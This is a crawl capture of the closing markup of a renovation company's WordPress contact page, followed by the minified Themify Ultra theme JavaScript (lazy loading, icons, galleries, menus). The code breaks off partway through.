8s5.25 1.313 6.875 3.313zm4.313-6.188c0-.563-.438-1-1-1h-2.563c-.563 0-1.063.438-1.063 1v2.438c0 .563.5 1 1.063 1h2.563c.563 0 1-.438 1-1V5.125z"></path></symbol><style id="tf_fonts_style">.tf_fa.tf-fab-facebook{width:0.98em}</style></defs></svg>

<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [1, 1]) } );
</script>
<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/startingoverrenovations.com\/contact-us\/"},"headline":"Contact Us","datePublished":"2021-12-01T23:34:12+00:00","dateModified":"2021-12-18T15:38:06+00:00","description":""}]</script><!-- /SCHEMA END -->	</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 20:39:00 -->

--- FILE ---
content_type: application/javascript
request_url: https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/js/main.min.js?ver=5.6.7
body_size: 9276
content:
var Themify;((f,_,g,$)=>{'use strict';(Themify={cssLazy:{},jsLazy:{},jsCallbacks:{},cssCallbacks:{},fontsQueue:{},is_min:!1,events:{},body:null,is_builder_active:!1,is_builder_loaded:!1,w:null,h:null,isTouch:!1,device:'desktop',isRTL:!1,lazyDisable:!1,lazyScrolling:null,url:null,js_modules:null,css_modules:null,jsUrl:'',cssUrl:'',observer:null,triggerEvent(t,e,s){let i;if('click'===e||'submit'===e||'input'===e||'resize'===e||'change'===e&&!s||0===e.indexOf('pointer')||0===e.indexOf('touch')||0===e.indexOf('mouse'))(s=s||{}).bubbles===g&&(s.bubbles=!0),s.cancelable===g&&(s.cancelable=!0),i=new Event(e,s);else try{i=new f.CustomEvent(e,{detail:s})}catch(t){i=f.CustomEvent(e,{detail:s})}t.dispatchEvent(i)},on(s,i,a){const t=(s=s.split(' ')).length;for(let e=0;e<t;++e){this.events[s[e]]===g&&(this.events[s[e]]=[]);let t={f:i};!0===a&&(t.o=!0),this.events[s[e]].push(t)}return this},off(e,s){if(this.events[e])if(s){const i=this.events[e];for(let t=i.length-1;-1<t;--t)i[t].f===s&&this.events[e].splice(t,1)}else delete this.events[e];return this},trigger(e,s){if(this.events[e]){const i=this.events[e].reverse();Array.isArray(s)||(s=[s]);for(let t=i.length-1;-1<t;--t)if(i[t]!==g&&(i[t].f.apply(null,s),i[t]!==g&&!0===i[t].o&&(this.events[e].splice(t,1),0===Object.keys(this.events[e]).length))){delete this.events[e];break}}return this},requestIdleCallback(t,e){f.requestIdleCallback?f.requestIdleCallback(t,{timeout:e}):setTimeout(t,e)},parseVideo(t){const e=t.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?\/?([A-Za-z0-9._%-]*)(\&\S+)?/i),s={type:null!==e&&(-1<e[3].indexOf('youtu')?'youtube':-1<e[3].indexOf('vimeo')&&'vimeo'),id:null!==e&&e[6]};return'vimeo'===s.type&&e[8]&&(s.h=e[8]),s},hash(e){let s=0;for(let t=e.length-1;-1<t;--t)s=(s<<5)-s+e.charCodeAt(t),s&=s;return s},scrollTo(t,e,s,i){e=e||800,t=t||0;const a=$('html,body'),l='smooth'===a.css('scroll-behavior');l&&a.css('scroll-behavior','auto'),a.stop().animate({scrollTop:t},{progress:i,duration:e,done(){l&&a.css('scroll-behavior',''),s&&s()}})},imagesLoad(s,t){if(null!==s&&t!==g){s instanceof jQuery?s=s.get():s.length===g&&(s=[s]);const i=[];for(let t=s.length-1;-1<t;--t){let e='IMG'===s[t].tagName?[s[t]]:s[t].getElementsByTagName('img');for(let t=e.legnth-1;-1<t;--t)if(!e[t].complete){let s=e[t];i.push(new Promise((t,e)=>{s.onload=t,s.onerror=e,s=null}))}}(Promise.allSettled?Promise.allSettled(i):Promise.all(i)).then(()=>{t(s[0])})}return this},UpdateQueryString(t,e,s){s=s||f.location.href;const i=new URL(s,f.location),a=i.searchParams;null===e?a.delete(t):a.set(t,e);let l=a.toString();return''!==l&&(l='?'+l),s.split('?')[0]+l+i.hash},selectWithParent(t,e){let s=null;const i=-1===t.indexOf('.')&&-1===t.indexOf('['),a=1==i&&('video'===t||'audio'===t||'img'===t);return(e=e&&e[0]!==g?e[0]:e)?(s=0==i?e.querySelectorAll(t):1==a?e.getElementsByTagName(t):e.getElementsByClassName(t),(1==i&&e.classList.contains(t)||0==i&&e.matches(t)||1==a&&e.tagName.toLowerCase()===t)&&(s=this.convert(s,e))):s=0==i?_.querySelectorAll(t):1==a?_.getElementsByTagName(t):_.getElementsByClassName(t),s},convert(t,e){let s=t.length;const i=new Array(s);for(;s--;)i[s]=t[s];return e&&i.push(e),i},Init(){this.is_builder_active=_.body.classList.contains('themify_builder_active'),this.body=$('body');const t=()=>{if(this.w=f.innerWidth,this.h=f.innerHeight,this.isRTL=this.body[0].classList.contains('rtl'),this.isTouch=!!('ontouchstart'in f||0<navigator.msMaxTouchPoints),this.lazyDisable=!0===this.is_builder_active||this.body[0].classList.contains('tf_lazy_disable'),this.isTouch){const t=void 0!==f.screen&&void 0!==f.screen.orientation?f.screen.orientation.angle:f.orientation,s=90===t||-90===t?this.h:this.w;s<769&&(this.device=s<681?'mobile':'tablet')}const e=t=>{let e=' page-loaded';t&&(e+=' '+t);const s=this.body[0];'undefined'!=typeof woocommerce_params&&(s.classList.remove('woocommerce-no-js'),e+=' woocommerce-js'),s.className+=e};if('undefined'==typeof themify_vars){const i=_.getElementById('tf_vars'),a=_.createElement('script');a.type='text/javascript',a.textContent=i.textContent,i.parentNode.replaceChild(a,i)}if(this.is_min=!!themify_vars.is_min,this.url=themify_vars.url,themify_vars.cdn||(this.jsUrl=this.url+'/js/modules/',this.cssUrl=this.url+'/css/modules/'),this.js_modules=themify_vars.js_modules,this.css_modules=themify_vars.css_modules,f.IntersectionObserver||this.LoadAsync(this.url+'/js/modules/fallback.js'),themify_vars.done!==g&&(this.cssLazy=themify_vars.done,delete themify_vars.done),this.mobileMenu(),this.trigger('tf_init'),f.loaded=!0,themify_vars&&!themify_vars.is_admin){if(0){const l=themify_vars.sw,n=this.hash(l.site_url);if(l.unbind)navigator.serviceWorker.getRegistrations().then(e=>{for(let t=e.length-1;-1<t;--t)-1!==e[t].active.scriptURL.indexOf(n)&&e[t].unregister()});else{let t=this.url+'/sw/sw',e=encodeURIComponent(themify_vars.includesURL.replace(/\/$/,'').replace(l.site_url.replace(/\/$/,'')+'/','6789'));!0===this.is_min&&(t+='.min'),t+='.js?ver='+themify_vars.version+'&tv='+themify_vars.theme_v+'&wp='+themify_vars.wp+'&uid='+n+'&i='+e+'&jq='+$.fn.jquery+'&pl='+l.plugins_url,l.wp_n_min&&(t+='&wpm=1'),l.is_multi&&(t+='&m=1'),themify_vars.wc_version&&(t+='&wc='+themify_vars.wc_version),navigator.serviceWorker.register(t,{scope:'/'})}}if(themify_vars.theme_js&&(this.LoadAsync(themify_vars.theme_js,null,themify_vars.theme_v),delete themify_vars.theme_js),!1===this.is_builder_active){if(f.tbLocalScript&&_.getElementsByClassName('module_row')[0]){let t=f.tbLocalScript.builder_url;const o=_.querySelector('link[href*="themify.builder.script"]');o?t=o.href:t+=f.tbLocalScript.js_modules.b.u,this.LoadAsync(t,()=>{this.is_builder_loaded=!0,e('has-builder'),this.lazyLoading()},f.tbLocalScript.js_modules.b.v,null,()=>'undefined'!=typeof ThemifyBuilderModuleJs)}else e(),this.lazyLoading();this.loadFonts(),this.stickyBuy(),this.tooltips()}else e();requestAnimationFrame(()=>{this.initWC(),setTimeout(()=>{this.InitGallery(),this.googleAnalytics()},800)})}this.initResizeHelper(),!1===this.is_builder_active&&this.touchDropDown()};'complete'===_.readyState||!0===this.is_builder_active?t():f.addEventListener('load',t,{once:!0,passive:!0})},initComponents(s,i){if(!0!==i||'IMG'!==s[0].tagName){let e;const a={VIDEO:'video',AUDIO:'audio',auto_tiles:'autoTiles',tf_carousel:'InitCarousel',themify_map:'InitMap','[data-lax]':'lax',masonry:'isoTop',tf_search_form:'ajaxSearch'};for(let t in a)!(e=null)===i?'[data-lax]'===t?s[0].hasAttribute('data-lax')&&(e=[s[0]]):(s[0].tagName===t||s[0].classList.contains(t)||'tf_search_form'===t&&s[0].classList.contains('tf_search_icon'))&&(e=[s[0]]):e=this.selectWithParent(t.toLowerCase(),s),null!==e&&0<e.length&&this[a[t]](e);!(e=null)===i?s[0].classList.contains('wp-embedded-content')?e=[s[0]]:this.loadWPEmbed(s[0].getElementsByClassName('wp-embedded-content')):e=this.selectWithParent('wp-embedded-content',s),null!==e&&0<e.length&&this.loadWPEmbed(e),e=null,this.checkLargeImages(s)}},component(t,e,...s){this.jsLazy['tf_'+t]===g?this.LoadAsync(this.jsUrl+this.js_modules[t].u,()=>{this.jsLazy['tf_'+t]=!0,this.trigger('tf_'+e+'_init',s)},this.js_modules[t].v,null,()=>!!this.jsLazy['tf_'+e]):this.trigger('tf_'+e+'_init',s)},FixedHeader(t){this.is_builder_active||this.component('fxh','fixed_header',t)},lax(t,e){!0!==e&&this.is_builder_active||0===t.length||this.component('lax','lax',t)},video(t){if(!t||0===t.length)return!1;if(this.jsLazy.tf_video===g){const e=()=>{!0===this.cssLazy.tf_video&&!0===this.jsLazy.tf_video&&this.trigger('tf_video_init',[t])};this.LoadCss(this.cssUrl+this.css_modules.video.u,this.css_modules.video.v,null,null,()=>{this.cssLazy.tf_video=!0,e()}),this.LoadAsync(this.jsUrl+this.js_modules.video.u,()=>{this.jsLazy.tf_video=!0,e()},this.js_modules.video.v,null,()=>!!this.jsLazy.tf_video)}else this.trigger('tf_video_init',[t])},audio(t,e){if(!t||0===t.length)return!1;if(this.jsLazy.tf_audio===g){const s=()=>{!0===this.cssLazy.tf_audio&&!0===this.jsLazy.tf_audio&&this.trigger('tf_audio_init',[t,e])};this.LoadCss(this.cssUrl+this.css_modules.audio.u,this.css_modules.audio.v,null,null,()=>{this.cssLazy.tf_audio=!0,s()}),this.LoadAsync(this.jsUrl+this.js_modules.audio.u,()=>{this.jsLazy.tf_audio=!0,s()},this.js_modules.audio.v,null,()=>!!this.jsLazy.tf_audio)}else this.trigger('tf_audio_init',[t,e])},sideMenu(t,e,s){t&&0!==t.length&&this.component('side','sidemenu',t,e,s)},edgeMenu(t){_.getElementsByClassName('sub-menu')[0]&&this.component('edge','edge',t)},sharer(t,e,s){this.component('sharer','sharer',t,e,s)},autoTiles(t,e){this.component('at','autotiles',t,e)},InitCarousel(t,e){t&&this.component('tc','carousel',t,e)},InitMap(t){this.component('map','map',t)},infinity(t,e){!t||0===t.length||!0===this.is_builder_active||!e.button&&e.hasOwnProperty('button')||e.path&&'string'==typeof e.path&&null===_.querySelector(e.path)||(e.append&&!$(e.append).length?e.button&&(e.button.style.display='block'):this.component('inf','infinite',t,e))},isoTop(s,t){s instanceof jQuery?s=s.get():s.length===g&&(s=[s]);const i=[];for(let e=s.length-1;-1<e;--e){let t=s[e].classList;t.contains('masonry-done')||t.contains('auto_tiles')&&t.contains('list-post')&&s[e].previousElementSibling&&!s[e].previousElementSibling.classList.contains('post-filter')||i.push(s[e])}if(0<i.length)if(this.jsLazy.tf_isotop===g||void 0===$.fn.packery){const e=()=>{!0===this.jsLazy.tf_isotop&&void 0!==$.fn.packery&&this.trigger('tf_isotop_init',[i,t])};void 0===$.fn.packery&&this.LoadAsync(this.jsUrl+this.js_modules.is.u,e,this.js_modules.is.v,null,()=>void 0!==$.fn.packery),this.jsLazy.tf_isotop===g&&this.LoadAsync(this.jsUrl+this.js_modules.iso.u,()=>{this.jsLazy.tf_isotop=!0,e()},this.js_modules.iso.v,null,()=>!!this.jsLazy.tf_isotop)}else this.trigger('tf_isotop_init',[i,t])},fontAwesome(s){s?'string'==typeof s?s=[s]:Array.isArray(s)||(s instanceof jQuery&&(s=s[0]),s=this.selectWithParent('tf_fa',s)):s=_.getElementsByClassName('tf_fa');const i={},a=[],c=[],e=_.getElementById('tf_svg').firstChild,l=e.getElementsByTagName('symbol');for(let t=l.length-1;-1<t;--t)i[l[t].id]=!0;for(let e=s.length-1;-1<e;--e){let t=s[e].classList?s[e].classList[1]:s[e];if(t&&!i[t]){if(this.fontsQueue[t]===g){this.fontsQueue[t]=!0;let e=t.replace('tf-',''),s=e.split('-');if('fas'===s[0]||'far'===s[0]||'fab'===s[0]){let t=s[0];s.shift(),e=t+' '+s.join('-')}a.push(e)}if(s[e].classList){let t=s[e].parentNode;t.classList.add('tf_lazy'),c.push(t)}}}if(0<a.length){const t=this.is_builder_active?5:2e3;setTimeout(()=>{new Headers({Accept:'application/json','X-Requested-With':'XMLHttpRequest'});const t=new FormData;t.append('action','tf_load_icons'),t.append('icons',JSON.stringify(a)),this.fetch(t,null,{credentials:'omit'}).then(l=>{const n=_.createDocumentFragment(),o='http://www.w3.org/2000/svg';let r=[];for(let a in l){let t=_.createElementNS(o,'symbol'),e=_.createElementNS(o,'path'),s='tf-'+a.replace(' ','-'),i;i="0 0 "+(l[a].vw||'32')+' 32',t.id=s,t.setAttributeNS(null,'viewBox',i),e.setAttributeNS(null,'d',l[a].p),t.appendChild(e),n.appendChild(t),l[a].w&&r.push('.tf_fa.'+s+'{width:'+l[a].w+'em}')}if(e.appendChild(n),0<r.length){let t=_.getElementById('tf_fonts_style');null===t&&((t=_.createElement('style')).id='tf_fonts_style'),t.textContent+=r.join('')}this.fontsQueue={};for(let t=c.length-1;-1<t;--t)c[t]&&c[t].classList.remove('tf_lazy')})},t)}},loadFonts(){this.requestIdleCallback(()=>{this.fontAwesome()},200),themify_vars.commentUrl&&setTimeout(()=>{this.loadComments()},3e3),themify_vars.wp_emoji&&setTimeout(()=>{this.loadExtra(themify_vars.wp_emoji,null,!1,()=>{f._wpemojiSettings.DOMReady=!0}),themify_vars.wp_emoji=null},4e3)},loadComments(e){if(!f.addComment&&themify_vars.commentUrl){let t=_.getElementById('cancel-comment-reply-link');if(t=t&&t.closest('#comments')){const s=this,i=function(){this.removeEventListener('focusin',i,{once:!0,passive:!0}),this.removeEventListener(s.isTouch?'touchstart':'mouseenter',i,{once:!0,passive:!0}),s.LoadAsync(themify_vars.commentUrl,e,themify_vars.wp,null,()=>!!f.addComment),themify_vars.commentUrl=null};t.addEventListener('focusin',i,{once:!0,passive:!0}),t.addEventListener(this.isTouch?'touchstart':'mouseenter',i,{once:!0,passive:!0})}}},LoadAsync(t,e,s,i,a,l){const n=this.hash(t),o=!!this.jsLazy[n];if(0==o&&(this.jsLazy[n]=!0),1==o||null!==_.getElementById(n)){if(e)if(a){if(!0===a())return this.requestIdleCallback(e,200),this;this.jsCallbacks[n]===g&&(this.jsCallbacks[n]=[]),this.jsCallbacks[n].push(e)}else this.requestIdleCallback(e,200)}else if(a&&!0===a())i&&this.loadExtra(i),e&&this.requestIdleCallback(e,200);else{!0===this.is_min&&-1===t.indexOf('.min.js')&&-1!==t.indexOf(f.location.hostname)&&(t=t.replace('.js','.min.js')),!1!==s&&-1===t.indexOf('ver=')&&(t+='?ver='+(s=s||themify_vars.version));const r=_.createElement('script'),c=this;r.setAttribute('id',n),!1!==l&&(l='async'),r.setAttribute('async',l),r.addEventListener('load',function(){const s=this.getAttribute('id');c.requestIdleCallback(()=>{if(e&&e(),c.jsCallbacks[s]){for(let t=0,e=c.jsCallbacks[s].length;t<e;++t)c.jsCallbacks[s][t]();delete c.jsCallbacks[s]}},500)},{passive:!0,once:!0}),r.setAttribute('src',t),_.head.appendChild(r),i&&this.loadExtra(i,r)}return this},loadExtra(s,t,i,a){if(s){if('string'==typeof t&&null===(t=_.querySelector('script#'+t)))return;let e='';if(t&&s.before){if('string'!=typeof s.before)for(let t in s.before)s.before[t]&&(e+=s.before[t]);else e=s.before;if(''!==e){const l=_.createElement('script');l.type='text/javascript',l.text=e,t.parentNode.insertBefore(l,t)}}if('string'!=typeof s){e='';for(let t in s)'before'!==t&&s[t]&&(e+=s[t])}else e=s;if(''!==e){const n=_.createElement('script');n.type='text/javascript',n.text=e,(i===g||!0===i?_.head:_.body).appendChild(n),a&&a()}}return this},LoadCss(t,e,s,a,l){const i=this.hash(t);if(!0===this.cssLazy[i]){if(l){const d=_.getElementById(i);null!==d&&'only_x'!==d.getAttribute('media')?l():(this.cssCallbacks[i]===g&&(this.cssCallbacks[i]=[]),this.cssCallbacks[i].push(l))}return!1}this.cssLazy[i]=!0,a=a||'all';const n=_.createElement('link'),o=this,r=function(){this.setAttribute('media',a);const i=this.getAttribute('id'),t=()=>{const e=_.styleSheets;let s=!1;for(let t=e.length-1;-1<t;--t)if(e[t].ownerNode.id===i){s=!0;break}if(!0===s){if(l&&l(),o.cssCallbacks[i]){for(let t=0,e=o.cssCallbacks[i].length;t<e;++t)o.cssCallbacks[i][t]();delete o.cssCallbacks[i]}}else setTimeout(t,80)};!l&&o.cssCallbacks[i]===g||t()};let c=t;if(-1===(c=!0===this.is_min&&-1===t.indexOf('.min.css')&&-1!==t.indexOf(f.location.hostname)?c.replace('.css','.min.css'):c).indexOf('http')){const u=_.createElement('a');u.href=c,c=u.href}!1!==e&&-1===c.indexOf('ver=')&&(e=e||themify_vars.version,c+='?ver='+e),n.setAttribute('href',c),n.setAttribute('rel','stylesheet'),n.setAttribute('importance','low'),n.setAttribute('media','only_x'),n.setAttribute('id',i),'isApplicationInstalled'in navigator?n.onloadcssdefined(r):n.addEventListener('load',r,{passive:!0,once:!0});let h=s;if(!h){const m=_.getElementById('tf_lazy_common');h=m?m.nextSibling:_.head.firstElementChild}return h.parentNode.insertBefore(n,s?h:h.nextSibling),this},InitGallery(){const t=!(!1!==this.is_builder_active||!themify_vars.lightbox)&&themify_vars.lightbox;if(!1!==t&&!1!==t.lightboxOn&&this.jsLazy.tf_gal===g){this.jsLazy.tf_gal=!0;const r=this,e=f.location.hash.replace('#',''),c=r.body.parent(),h={extraLightboxArgs:themify_vars.extraLightboxArgs,lightboxSelector:t.lightboxSelector||'.themify_lightbox',gallerySelector:t.gallerySelector||'.gallery-item a',contentImagesAreas:t.contentImagesAreas,i18n:t.i18n||[]};t.disable_sharing&&(h.disableSharing=t.disable_sharing);let o=!1;const d=t=>t.match(/\.(gif|jpg|jpeg|tiff|png|webp|apng)(\?fit=\d+(,|%2C)\d+)?(\&ssl=\d+)?$/i),s=function(t){if(t.preventDefault(),t.stopImmediatePropagation(),!0!==o){o=!0;const e=$(t.currentTarget),s=e[0].getAttribute('href'),i=_.createElement('div'),a=_.createElement('div'),l=()=>{!0===r.cssLazy.tf_lightbox&&!0===r.jsLazy.tf_lightbox&&!0===r.jsLazy.tf_gallery&&(c.off('click.tf_gallery'),r.trigger('tf_gallery_init',h),e.click(),i.remove())};if(i.className='tf_lazy_lightbox tf_w tf_h',s&&d(s)){i.textContent='Loading...';const n=new Image;n.decoding='async',n.src=s}else a.className='tf_lazy tf_w tf_h',i.appendChild(a);r.body[0].appendChild(i),r.cssLazy.tf_lightbox||r.LoadCss(r.cssUrl+r.css_modules.lb.u,r.css_modules.lb.v,null,null,()=>{r.cssLazy.tf_lightbox=!0,l()}),r.jsLazy.tf_lightbox||r.LoadAsync(r.jsUrl+r.js_modules.lb.u,()=>{r.jsLazy.tf_lightbox=!0,l()},r.js_modules.lb.v,null,()=>void 0!==$.fn.magnificPopup),r.jsLazy.tf_gallery||r.LoadAsync(r.jsUrl+r.js_modules.gal.u,()=>{r.jsLazy.tf_gallery=!0,l()},r.js_modules.gal.v,null,()=>!!r.jsLazy.tf_gallery),l()}};if(c.on('click.tf_gallery',h.lightboxSelector,s),h.gallerySelector&&c.on('click.tf_gallery',h.gallerySelector,function(t){d(this.getAttribute('href'))&&!this.closest('.module-gallery')&&s(t)}),t.contentImagesAreas&&c.on('click.tf_gallery','.post-content a',function(t){d(this.getAttribute('href'))&&$(this).closest(h.contentImagesAreas)&&s(t)}),e&&'#'!==e){let t=_.querySelector('img[alt="'+decodeURI(e)+'"]');(t=(t=null===t?_.querySelector('img[title="'+decodeURI(e)+'"]'):t)&&t.closest('.themify_lightbox'))&&t.click()}}},lazyLoading(t){if(!0!==this.lazyDisable){const n=(t=t||_)instanceof HTMLDocument||t instanceof HTMLElement?t.querySelectorAll('[data-lazy]'):t,o=n.length;if(0<o){const l=(e,s,i)=>{for(let t=e.length-1;-1<t;--t)null===this.lazyScrolling&&!0===e[t].isIntersecting&&(s.unobserve(e[t].target),this.requestIdleCallback(()=>{this.lazyScroll([e[t].target],i)},70))};let e;if(e=null===this.observer?new IntersectionObserver((t,e)=>{l(t,e,!0),e.disconnect();let s=!1;const i=this.isTouch?'touchstart':'mousemove',a=()=>{s&&s.disconnect(),s=null,f.removeEventListener(i,a,{once:!0,passive:!0}),f.removeEventListener('scroll',a,{once:!0,passive:!0}),this.observer=new IntersectionObserver((t,e)=>{l(t,e)},{rootMargin:'300px 0px 300px 0px'});for(let t=0;t<o;++t)n[t].hasAttribute('data-lazy')&&!n[t].hasAttribute('data-tf-not-load')&&this.observer.observe(n[t]);setTimeout(()=>{const a=[];let l=0;for(let i=0;i<o;++i)if(n[i].hasAttribute('data-tf-src')&&n[i].hasAttribute('data-lazy')){if(!(l<10))break;{let s=n[i].getAttribute('data-tf-src');if(s&&!a[s]){a[s]=!0;let t=new Image,e=n[i].getAttribute('data-tf-srcset');t.decoding='async',e&&(t.srcset=e),t.src=s,++l}}}_.getElementsByClassName('wow')[0]&&this.loadWowJs()},1500)};f.addEventListener('beforeprint',()=>{this.lazyScroll(_.querySelectorAll('[data-lazy]'),!0)},{passive:!0}),f.addEventListener('scroll',a,{once:!0,passive:!0}),f.addEventListener(i,a,{once:!0,passive:!0}),setTimeout(()=>{if(!1===s){s=new IntersectionObserver((t,e)=>{null!==s&&l(t,e,!0),e.disconnect()},{threshold:.1});const e=15<o?15:o;for(let t=0;t<e;++t)n[t]&&n[t].hasAttribute('data-lazy')&&!n[t].hasAttribute('data-tf-not-load')&&s.observe(n[t])}},1600)}):this.observer)for(let t=0;t<o;++t)n[t].hasAttribute('data-tf-not-load')||e.observe(n[t])}}},lazyScroll(e,a){let s=0;if(e)if((s=e.length)===g)e=[e],s=1;else if(0===s)return;const l=function(){this.classList.remove('tf_svg_lazy_loaded','tf_svg_lazy')};for(let t=s-1;-1<t;--t){let s=e[t],i=s.tagName;if(s&&s.hasAttribute('data-lazy'))if(s.removeAttribute('data-lazy'),'IMG'===i||'DIV'!==i&&s.hasAttribute('data-tf-src')){if('svg'!==i){let t=s.getAttribute('data-tf-src'),e=s.getAttribute('data-tf-srcset');if(t&&(s.setAttribute('src',t),s.removeAttribute('data-tf-src')),e){let t=s.getAttribute('data-tf-sizes');t&&(s.setAttribute('sizes',t),s.removeAttribute('data-tf-sizes')),s.setAttribute('srcset',e),s.removeAttribute('data-tf-srcset')}s.removeAttribute('loading'),s.classList.contains('tf_svg_lazy')?this.imagesLoad(s,t=>{requestAnimationFrame(()=>{t.addEventListener('transitionend',l,{once:!0,passive:!0}),t.classList.add('tf_svg_lazy_loaded')})}):'IFRAME'!==i&&(!0!==a&&s.parentNode!==this.body[0]&&(s.parentNode.classList.add('tf_lazy'),this.imagesLoad(s,t=>{t.parentNode.classList.remove('tf_lazy')})),this.checkLargeImages())}}else{let t=$(s);try{s.classList.remove('tf_lazy'),this.reRun(t,null,!0),this.trigger('tf_lazy',t)}catch(t){console.log(t)}}else s&&s.removeAttribute('data-lazy');null!==this.observer&&s&&this.observer.unobserve(s)}},reRun(t,e,s){if(!0!==s&&this.loadFonts(),'undefined'!=typeof ThemifyBuilderModuleJs)ThemifyBuilderModuleJs.loadOnAjax(t,e,s),this.initComponents(t,s);else if(!this.is_builder_loaded&&themify_vars&&!themify_vars.is_admin&&f.tbLocalScript&&_.getElementsByClassName('module_row')[0]!==g){const i=''===this.jsUrl?'':f.tbLocalScript.builder_url;this.LoadAsync(i+f.tbLocalScript.js_modules.b.u,()=>{this.is_builder_loaded=!0,ThemifyBuilderModuleJs.loadOnAjax(t,e,s),this.initComponents(t,s)},f.tbLocalScript.js_modules.b.v,null,()=>'undefined'!=typeof ThemifyBuilderModuleJs)}else this.initComponents(t,s)},loadAnimateCss(t){this.cssLazy.animate===g?this.LoadCss(this.cssUrl+this.css_modules.an.u,this.css_modules.an.v,null,null,()=>{this.cssLazy.animate=!0,t&&t()}):t&&t()},loadWowJs(t){if(this.jsLazy.tf_wow===g||this.cssLazy.animate===g){const e=()=>{!0===this.cssLazy.animate&&!0===this.jsLazy.tf_wow&&t&&t()};this.cssLazy.animate===g&&this.loadAnimateCss(e),this.jsLazy.tf_wow===g&&this.LoadAsync(this.jsUrl+this.js_modules.wow.u,()=>{this.jsLazy.tf_wow=!0,e()},this.js_modules.wow.v,null,()=>!!this.jsLazy.tf_wow)}else t&&t()},loadDropDown(t,e,s){t&&0!==t.length&&(!1!==s&&this.LoadCss(this.cssUrl+this.css_modules.drop.u,this.css_modules.drop.v),this.LoadAsync(this.jsUrl+this.js_modules.drop.u,()=>{this.jsLazy.tf_dropdown=!0,this.trigger('tf_dropdown_init',[t]),e&&e()},this.js_modules.drop.v,null,()=>!!this.jsLazy.tf_dropdown))},initResizeHelper(){let i=!1,a,l;const n='onorientationchange'in f?'orientationchange':'resize';f.addEventListener(n,()=>{i||(i=!0,a&&clearTimeout(a),a=setTimeout(()=>{l&&cancelAnimationFrame(l),l=requestAnimationFrame(()=>{const t=f.innerWidth,e=f.innerHeight;if(e!==this.h||t!==this.w){const s={w:t,h:e,type:'tfsmartresize',origevent:n};this.trigger('tfsmartresize',s),$(f).triggerHandler('tfsmartresize',[s]),this.w=t,this.h=e}i=!1,l=a=null})},150))},{passive:!0})},mobileMenu(){if(themify_vars.menu_point){const s=parseInt(themify_vars.menu_point),t=t=>{const e=this.body[0].classList;!t&&this.w<=s||t&&t.w<=s?e.add('mobile_menu_active'):t!==g&&e.remove('mobile_menu_active')};t(),this.on('tfsmartresize',t)}},initWC(t){themify_vars.wc_js&&(themify_vars.wc_js_normal||setTimeout(()=>{_.addEventListener(this.isTouch?'touchstart':'mousemove',()=>{const i=_.createDocumentFragment();for(let s in themify_vars.wc_js){let t=_.createElement('link'),e=themify_vars.wc_js[s];-1===e.indexOf('ver',12)&&(e+='?ver='+themify_vars.wc_version),t.as='script',t.rel='prefetch',t.href=e,i.appendChild(t)}_.head.appendChild(i)},{once:!0,passive:!0})},1800),this.component('wc','wc',t))},megaMenu(e,t){if(e&&!e.dataset.init){e.dataset.init=!0;const s=t||themify_vars.disableMega,h=this,d=+themify_vars.menu_point+1,u=function(t){const e=t instanceof jQuery?t:this,s=(t instanceof jQuery?h:t).w;s>d?e.css('display',''):h.on('tfsmartresize',u.bind(e),!0)},m=function(t){const e=t instanceof jQuery?t:this;t.target&&!e[0].parentNode.contains(t.target)?(e.css('display',''),e[0].parentNode.classList.remove('toggle-on')):_.addEventListener('touchstart',m.bind(e),{once:!0})};if(!s&&e.getElementsByClassName('mega-link')[0]){const i=()=>{const t=()=>{!0===h.cssLazy.tf_megamenu&&!0===h.jsLazy.tf_megamenu&&h.trigger('tf_mega_menu',[e,d])};h.cssLazy.tf_megamenu||h.LoadCss(h.url+'/megamenu/css/megamenu.min.css',h.css_modules.mega.v,null,'screen and (min-width:'+d+'px)',()=>{h.cssLazy.tf_megamenu=!0,t()}),h.jsLazy.tf_megamenu||h.LoadAsync(h.url+'/megamenu/js/themify.mega-menu.min.js',()=>{h.jsLazy.tf_megamenu=!0,t()},h.js_modules.mega.v,null,()=>!!h.jsLazy.tf_megamenu),t()};if(this.w>=d||!this.isTouch)i();else if(this.isTouch){const a=function(){const t=void 0!==this.screen&&void 0!==this.screen.orientation?this.screen.orientation.angle:this.orientation,e=90===t||-90===t?this.innerHeight:this.innerWidth;e>=d&&(this.removeEventListener('orientationchange',a,{passive:!0}),i())};f.addEventListener('orientationchange',a,{passive:!0})}}else h.isTouch||setTimeout(()=>{h.edgeMenu()},1500);e.addEventListener('click',function(i){if(i.target.classList.contains('child-arrow')||'A'===i.target.tagName&&('#'===i.target.getAttribute('href')||i.target.parentNode.classList.contains('themify_toggle_dropdown'))){let t=$(i.target);if('A'===t[0].tagName){if(!t.find('.child-arrow')[0])return}else t=t.parent();i.preventDefault(),i.stopPropagation();const a=t.parent();let e=null,s=g!==themify_vars.m_m_toggle&&!a.hasClass('toggle-on')&&h.w<d;if(s&&(e=a.siblings('.toggle-on'),s=0<e.length),h.w<d||i.target.classList.contains('child-arrow')||0<t.find('.child-arrow:visible').length){const l=t.next('div, ul'),n=l[0].getAttribute('style'),o=_.getElementById('headerwrap');if(h.w<d&&(null===n||''===n)&&u(l),h.isTouch&&!a.hasClass('toggle-on')&&!h.body[0].classList.contains('mobile-menu-visible')&&(null===o||400<o.offsetWidth)&&(m(l),a.siblings('.toggle-on').removeClass('toggle-on')),l.toggle('fast'),s){const r=e.find('>div,>ul'),c=r[0].getAttribute('style');h.w<d&&(null===c||''===c)&&u(r),r.toggle('fast')}}s&&e.removeClass('toggle-on'),a.toggleClass('toggle-on')}})}},touchDropDown(){const i=_.querySelectorAll('ul:not(.sub-menu)>.menu-item:first-child');for(let s=i.length-1;-1<s;--s){let 